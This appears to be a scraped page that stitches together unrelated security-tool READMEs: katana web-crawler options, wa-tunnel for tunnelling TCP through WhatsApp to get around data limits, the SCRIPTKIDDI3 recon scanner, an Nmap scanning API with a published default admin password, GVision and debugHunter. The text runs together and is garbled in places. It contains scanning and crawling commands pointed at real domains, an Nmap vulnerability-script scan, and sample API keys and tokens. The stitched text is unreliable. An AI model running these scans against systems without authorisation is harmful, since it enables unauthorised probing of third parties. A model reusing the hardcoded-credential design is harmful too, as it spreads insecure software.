-depthOption to define the depth to follow the urls for crawling, the more depth the more number of endpoint being crawled + time for crawl.
katana -u https://tesla.com -d 5
-js-crawlOption to enable JavaScript file parsing + crawling the endpoints discovered in JavaScript files, disabled as default.
katana -u https://tesla.com -jc
-crawl-durationOption to predefined crawl duration, disabled as default.
katana -u https://tesla.com -ct 2
-known-filesOption to enable crawling robots.txt and sitemap.xml file, disabled as default.
katana -u https://tesla.com -kf robotstxt,sitemapxml
-automatic-form-fillOption to enable automatic form filling for known / unknown fields, known field values can be customized as needed by updating form config file at $HOME/.config/katana/form-config.yaml.
Automatic form filling is experimental feature.
-aff, -automatic-form-fill enable optional automatic form filling (experimental)
There are more options to configure when needed, here is all the config related CLI options -
katana -h config

Flags:
CONFIGURATION:
   -d, -depth int                maximum depth to crawl (default 2)
   -jc, -js-crawl                enable endpoint parsing / crawling in javascript file
   -ct, -crawl-duration int      maximum duration to crawl the target for
   -kf, -known-files string      enable crawling of known files (all,robotstxt,sitemapxml)
   -mrs, -max-response-size int  maximum response size to read (default 2097152)
   -timeout int                  time to wait for request in seconds (default 10)
   -retry int                    number of times to retry the request (default 1)
   -proxy string                 http/socks5 proxy to use
   -H, -headers string[]         custom header/cookie to include in request
   -config string                path to the katana configuration file
-fc, -form-config string path to custom form configuration file-fieldKatana comes with built in fields that can be used to filter the output for the desired information, -f option can be used to specify any of the available fields.
-f, -field string field to display in output (url,path,fqdn,rdn,rurl,qurl,qpath,file,key,value,kv,dir,udir)
Here is a table with examples of each field and expected output when used -
| FIELD | DESCRIPTION | EXAMPLE |
|---|---|---|
url | URL Endpoint | https://admin.projectdiscovery.io/admin/login?user=admin&password=admin |
qurl | URL including query param | https://admin.projectdiscovery.io/admin/login.php?user=admin&password=admin |
qpath | Path including query param | /login?user=admin&password=admin |
path | URL Path | https://admin.projectdiscovery.io/admin/login |
fqdn | Fully Qualified Domain name | admin.projectdiscovery.io |
rdn | Root Domain name | projectdiscovery.io |
rurl | Root URL | https://admin.projectdiscovery.io |
file | Filename in URL | login.php |
key | Parameter keys in URL | user,password |
value | Parameter values in URL | admin,admin |
kv | Keys=Values in URL | user=admin&password=admin |
dir | URL Directory name | /admin/ |
udir | URL with Directory | https://admin.projectdiscovery.io/admin/ |
Here is an example of using field option to only display all the urls with query parameter in it -
katana -u https://tesla.com -f qurl -silent

https://shop.tesla.com/en_au?redirect=no
https://shop.tesla.com/en_nz?redirect=no
https://shop.tesla.com/product/men_s-raven-lightweight-zip-up-bomber-jacket?sku=1740250-00-A
https://shop.tesla.com/product/tesla-shop-gift-card?sku=1767247-00-A
https://shop.tesla.com/product/men_s-chill-crew-neck-sweatshirt?sku=1740176-00-A
https://www.tesla.com/about?redirect=no
https://www.tesla.com/about/legal?redirect=no
https://www.tesla.com/findus/list?redirect=no
You can create custom fields to extract and store specific information from page responses using regex rules. These custom fields are defined using a YAML config file and are loaded from the default location at $HOME/.config/katana/field-config.yaml. Alternatively, you can use the -flc option to load a custom field config file from a different location. Here is example custom field.
- name: email
  type: regex
  regex:
  - '([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9_-]+)'
  - '([a-zA-Z0-9+._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9_-]+)'

- name: phone
  type: regex
  regex:
  - '\d{3}-\d{8}|\d{4}-\d{7}'
When defining custom fields, following attributes are supported:
The value of name attribute is used as the
-fieldcli option value.
The type of custom attribute, currenly supported option -
regex
The part of the response to extract the information from. The default value is
response, which includes both the header and body. Other possible values areheaderandbody.
You can use this attribute to select a specific matched group in regex, for example:
group: 1
katana -u https://tesla.com -f email,phone-store-fieldTo compliment field option which is useful to filter output at run time, there is -sf, -store-fields option which works exactly like field option except instead of filtering, it stores all the information on the disk under katana_field directory sorted by target url.
katana -u https://tesla.com -sf key,fqdn,qurl -silent
$ ls katana_field/

https_www.tesla.com_fqdn.txt
https_www.tesla.com_key.txt
https_www.tesla.com_qurl.txt
The -store-field option can be useful for collecting information to build a targeted wordlist for various purposes, including but not limited to:
-extension-matchCrawl output can be easily matched for specific extension using -em option to ensure to display only output containing given extension.
katana -u https://tesla.com -silent -em js,jsp,json
-extension-filterCrawl output can be easily filtered for specific extension using -ef option which ensure to remove all the urls containing given extension.
katana -u https://tesla.com -silent -ef css,txt,md
Here are additional filter options -
   -f, -field string                field to display in output (url,path,fqdn,rdn,rurl,qurl,file,key,value,kv,dir,udir)
   -sf, -store-field string         field to store in per-host output (url,path,fqdn,rdn,rurl,qurl,file,key,value,kv,dir,udir)
   -em, -extension-match string[]   match output for given extension (eg, -em php,html,js)
-ef, -extension-filter string[] filter output for given extension (eg, -ef png,css)It's easy to get blocked / banned while crawling if not following target websites limits, katana comes with multiple option to tune the crawl to go as fast / slow we want.
-delayoption to introduce a delay in seconds between each new request katana makes while crawling, disabled as default.
katana -u https://tesla.com -delay 20
-concurrencyoption to control the number of urls per target to fetch at the same time.
katana -u https://tesla.com -c 20
-parallelismoption to define number of target to process at same time from list input.
katana -u https://tesla.com -p 20
-rate-limitoption to use to define max number of request can go out per second.
katana -u https://tesla.com -rl 100
-rate-limit-minuteoption to use to define max number of request can go out per minute.
katana -u https://tesla.com -rlm 500
Here is all long / short CLI options for rate limit control -
katana -h rate-limit

Flags:
RATE-LIMIT:
   -c, -concurrency int          number of concurrent fetchers to use (default 10)
   -p, -parallelism int          number of concurrent inputs to process (default 10)
   -rd, -delay int               request delay between each request in seconds
   -rl, -rate-limit int          maximum requests to send per second (default 150)
-rlm, -rate-limit-minute int maximum number of requests to send per minuteKatana support both file output in plain text format as well as JSON which includes additional information like, source, tag, and attribute name to co-related the discovered endpoint.
-output
By default, katana outputs the crawled endpoints in plain text format. The results can be written to a file by using the -output option.
katana -u https://example.com -no-scope -output example_endpoints.txt-jsonkatana -u https://example.com -json -do | jq .{
"timestamp": "2022-11-05T22:33:27.745815+05:30",
"endpoint": "https://www.iana.org/domains/example",
"source": "https://example.com",
"tag": "a",
"attribute": "href"
}-store-responseThe -store-response option allows for writing all crawled endpoint requests and responses to a text file. When this option is used, text files including the request and response will be written to the katana_response directory. If you would like to specify a custom directory, you can use the -store-response-dir option.
katana -u https://example.com -no-scope -store-response$ cat katana_response/index.txt
katana_response/example.com/327c3fda87ce286848a574982ddd0b7c7487f816.txt https://example.com (200 OK)
katana_response/www.iana.org/bfc096e6dd93b993ca8918bf4c08fdc707a70723.txt http://www.iana.org/domains/reserved (200 OK)Note:
-store-response option is not supported in -headless mode.
Here are additional CLI options related to output -
katana -h output

OUTPUT:
   -o, -output string                file to write output to
   -sr, -store-response              store http requests/responses
   -srd, -store-response-dir string  store http requests/responses to custom directory
   -j, -json                         write output in JSONL(ines) format
   -nc, -no-color                    disable output content coloring (ANSI escape codes)
   -silent                           display output only
   -v, -verbose                      display verbose output
-version display project versionThis is a Baileys based piece of code that lets you tunnel TCP data through two Whatsapp accounts.
This can be usable in different situations, for example network carriers that give unlimited whatsapp data or airplanes where you also get unlimited social network data.
It's using Baileys since it's a WS based multi-device whatsapp library and therefore could be used in android in the future, using Termux for example.
The idea is to use it with a proxy setup on the server like this: [Client (restricted access) -> Whatsapp -> Server -> Proxy -> Internet]
Apologizes in advance since Javascript it's not one of my primary coding languages :/
Use only for educational purpose.
It sends TCP network packages through WhatsApp text and file messages, depending on the amount of characters it splits them into different text messages or files.
To not get timed out by WhatsApp by default it's limited at 20k characters per message, at the moment it's hardcoded in wasocket.js. I have done multiple tests and anything below that may get you banned for sending too many messages and any above 80k may timeout.
If a network package is over the limit (20k chars by default) it will be sent as a file if enabled. Also if multiple network packages are cached it will use the same cryteria.
File messages are sent as binary files, TCP responses are concatenated with a delimiter and compressed using brotli to reduce data usage.
It caches TCP socket responses to group them and send the maximum amount of data in a message therefore reducing the amount of messages, improving the speed and reducing the probability of getting banned.
Before: (without files and no response caching)
curl -x localhost:12345 https://www.youtube.com
- 50-80 messages
- 30-40 seconds
After: (with files and response caching)
curl -x localhost:12345 https://www.youtube.com
- 6-8 messages
- 7-15 seconds
In case you are not allowed to send files use the --disable-files flag when starting the server and client to disable this functionality.
I got the idea While travelling through South America network data on carriers is usually restricted to not many GBs but WhatsApp is usually unlimited, I tried to create this library since I didn't find any usable at the date.
You must have access to two Whatsapp accounts, one for the server and one for the client. You can forward a local port or use an external proxy.
Clone the repository on your server and install node dependencies.
cd path/to/wa-tunnelnpm installThen you can start the server with the following command where port is the proxy port and host is the proxy host you want to forward. And number is the client WhatsApp number with the country code alltogether and without +.
npm run server host port number
You can use a local proxy server like follows:
npm run server localhost 3128 12345678901
Or you can use a normal proxy server like follows:
npm run server 192.168.0.1 3128 12345678901
Clone the repository on your server and install node dependencies.
cd path/to/wa-tunnelnpm installThen you can start the server with the following command where port is the local port where you will connect and number is the server WhatsApp number with the country code alltogether and without +.
npm run client port number
For example
npm run client 8080 1234567890
The first time you open the script Baileys will ask you to scan the QR code with the whatsapp app, after that the session is saved for later usage.
It may crash, that's normal after that just restart the script and you will have your client/server ready!
Once you have both client and server ready you can test using curl and see the magic happen.
curl -v -x proxyHost:proxyPort https://httpbin.org/ip
With the example commands would be:
curl -v -x localhost:8080 https://httpbin.org/ip
It has been tested also with a normal browser like Firefox, it's slow but can be used.
You can also forward other protocol ports like SSH by setting up the server like this:
npm run server localhost 22 12345678901
And then connect to the server by using in the client:
ssh root@localhost -p 8080
To use on Android, you can use it with Termux using the following commands:
pkg update && pkg upgrade
pkg install git nodejs -y
git clone https://github.com/aleixrodriala/wa-tunnel.git
cd wa-tunnel
npm install
Using this library may get your WhatsApp account banned, use with a temporary number or at your own risk.

How it works • Installation • Usage • MODES • For Developers • Credits
Introducing SCRIPTKIDDI3, a powerful recon and initial vulnerability detection tool for Bug Bounty Hunters. Built using a variety of open-source tools and a shell script, SCRIPTKIDDI3 allows you to quickly and efficiently run a scan on the target domain and identify potential vulnerabilities.
SCRIPTKIDDI3 begins by performing recon on the target system, collecting information such as subdomains, and running services with nuclei. It then uses this information to scan for known vulnerabilities and potential attack vectors, alerting you to any high-risk issues that may need to be addressed.
In addition, SCRIPTKIDDI3 also includes features for identifying misconfigurations and insecure default settings with nuclei templates, helping you ensure that your systems are properly configured and secure.
SCRIPTKIDDI3 is an essential tool for conducting thorough and effective recon and vulnerability assessments. Let's Find Bugs with SCRIPTKIDDI3
[Thanks ChatGPT for the Description]
This tool mainly performs 3 tasks
SCRIPTKIDDI3 requires different tools to run successfully. Run the following command to install the latest version with all requirments-
git clone https://github.com/thecyberneh/scriptkiddi3.git
cd scriptkiddi3
bash installer.shscriptkiddi3 -hThis will display help for the tool. Here are all the switches it supports.
[ABOUT:]
   Streamline your recon and vulnerability detection process with SCRIPTKIDDI3,
   A recon and initial vulnerability detection tool built using shell script and open source tools.


[Usage:]
   scriptkiddi3 [MODE] [FLAGS]
   scriptkiddi3 -m EXP -d target.com -c /path/to/config.yaml


[MODES:]
    ['-m'/'--mode']
         Available Options for MODE:
         SUB | sub | SUBDOMAIN | subdomain           Run scriptkiddi3 in SUBDOMAIN ENUMERATION mode
         URL | url                                   Run scriptkiddi3 in URL ENUMERATION mode
         EXP | exp | EXPLOIT | exploit               Run scriptkiddi3 in Full Exploitation mode


         Feature of EXPLOI mode :                    subdomain enumaration, URL Enumeration,
                                                     Vulnerability Detection with Nuclei,
                                                     an   d Scan for SUBDOMAINE TAKEOVER

[FLAGS:]
    [TARGET:]   -d, --domain    target domain to scan

    [CONFIG:]   -c, --config    path of your configuration file for subfinder

    [HELP:]     -h, --help      to get help menu

    [UPDATE:]   -u, --update    to update tool

[Examples:]
     Run scriptkiddi3 in full Exploitation mode
         scriptkiddi3 -m EXP -d target.com


     Use your own CONFIG file for subfinder
         scriptkiddi3 -m EXP -d target.com -c /path/to/config.yaml


     Run scriptkiddi3 in SUBDOMAIN ENUMERATION mode
         scriptkiddi3 -m SUB -d target.com


     Run scriptkiddi3 in URL ENUMERATION mode
         scriptkiddi3 -m SUB -d target.com
Run SCRIPTKIDDI3 in FULL EXPLOITATION MODE
scriptkiddi3 -m EXP -d target.comFULL EXPLOITATION MODE contains following functions
Run scriptkiddi3 in SUBDOMAIN ENUMERATION MODE
scriptkiddi3 -m SUB -d target.comSUBDOMAIN ENUMERATION MODE contains following functions
Run scriptkiddi3 in URL ENUMERATION MODE
scriptkiddi3 -m URL -d target.comURL ENUMERATION MODE contains following functions
Using your own CONFIG File for subfinder
scriptkiddi3 -m EXP -d target.com -c /path/to/config.yamlYou can also provie your own CONDIF file with your API Keys for subdomain enumeration with subfinder
Updating tool to latest version You can run following command to update tool
scriptkiddi3 -uAn Example of config.yaml
binaryedge:
  - 0bf8919b-aab9-42e4-9574-d3b639324597
  - ac244e2f-b635-4581-878a-33f4e79a2c13
censys:
  - ac244e2f-b635-4581-878a-33f4e79a2c13:dd510d6e-1b6e-4655-83f6-f347b363def9
certspotter: []
passivetotal:
  - sample-email@user.com:sample_password
securitytrails: []
shodan:
  - AAAAClP1bJJSRMEYJazgwhJKrggRwKA
github:
  - ghp_lkyJGU3jv1xmwk4SDXavrLDJ4dl2pSJMzj4X
  - ghp_gkUuhkIYdQPj13ifH4KA3cXRn8JD2lqir2d4
zoomeye:
- zoomeye_username:zoomeye_passwordIf you have ideas for new functionality or modes that you would like to see in this tool, you can always submit a pull request (PR) to contribute your changes.
If you have any other queries, you can always contact me on Twitter(thecyberneh)
I would like to express my gratitude to all of the open source projects that have made this tool possible and have made recon tasks easier to accomplish.

Uses python3.10, Debian, python-Nmap, and flask framework to create a Nmap API that can do scans with a good speed online and is easy to deploy.
This is a implementation for our college PCL project which is still under development and constantly updating.
  GET /api/p1/{username}:{password}/{target}
  GET /api/p2/{username}:{password}/{target}
  GET /api/p3/{username}:{password}/{target}
  GET /api/p4/{username}:{password}/{target}
GET /api/p5/{username}:{password}/{target}| Parameter | Type | Description |
|---|---|---|
username | string | Required. username of the current user |
password | string | Required. current user password |
target | string | Required. The target Hostname and IP |
  GET /api/p1/
  GET /api/p2/
  GET /api/p3/
  GET /api/p4/
GET /api/p5/| Parameter | Return data | Description | Nmap Command |
|---|---|---|---|
p1 | json | Effective Scan | -Pn -sV -T4 -O -F |
p2 | json | Simple Scan | -Pn -T4 -A -v |
p3 | json | Low Power Scan | -Pn -sS -sU -T4 -A -v |
p4 | json | Partial Intense Scan | -Pn -p- -T4 -A -v |
p5 | json | Complete Intense Scan | -Pn -sS -sU -T4 -A -PE -PP -PS80,443 -PA3389 -PU40125 -PY -g 53 --script=vuln |
  POST /adduser/{admin-username}:{admin-passwd}/{id}/{username}/{passwd}
  POST /deluser/{admin-username}:{admin-passwd}/{t-username}/{t-userpass}
  POST /altusername/{admin-username}:{admin-passwd}/{t-user-id}/{new-t-username}
  POST /altuserid/{admin-username}:{admin-passwd}/{new-t-user-id}/{t-username}
POST /altpassword/{admin-username}:{admin-passwd}/{t-username}/{new-t-userpass}| Parameter | Type | Description |
|---|---|---|
admin-username | String | Admin username |
admin-passwd | String | Admin password |
id | String | Id for newly added user |
username | String | Username of the newly added user |
passwd | String | Password of the newly added user |
t-username | String | Target username |
t-user-id | String | Target userID |
t-userpass | String | Target users password |
new-t-username | String | New username for the target |
new-t-user-id | String | New userID for the target |
new-t-userpass | String | New password for the target |
DEFAULT CREDENTIALS
ADMINISTRATOR : zAp6_oO~t428)@,
GVision is a reverse image search app that use Google Cloud Vision API to detect landmarks and web entities from images, helping you gather valuable information quickly and easily.
Google Cloud Vision API is a machine learning-powered image analysis service that provides developers with tools to understand the contents of an image. It can detect objects, faces, text, logos, and more within an image.
Before using the app, you need to obtain a Google Cloud Vision API key.
Upload a config file button in the sidebar.To install the dependencies, simply run the following command:
pip install -r requirements.txt
You can run the app locally by running the following command:
streamlit run gvision.py
Using GVision is simple and straightforward:
Upload a config file button in the sidebar.Choose an image button.You can also find links to the Google Cloud Vision API documentation and pricing in the Resources section of the sidebar.
To reset the app to its default state or to clear the uploaded image and results, click on the Reset app button.

Discover hidden debugging parameters and uncover web application secrets with debugHunter. This Chrome extension scans websites for debugging parameters and notifies you when it finds a URL with modified responses. The extension utilizes a binary search algorithm to efficiently determine the parameter responsible for the change in the response.
chrome://extensions/..zip file from the "Releases" section of this repository..zip file to a folder on your local machine.chrome://extensions/..zip file, and select the folder.It is recommended to pin the extension to the toolbar to check if a new modified URL by debug parameter is found.
We welcome contributions! Please feel free to submit pull requests or open issues to improve debugHunter.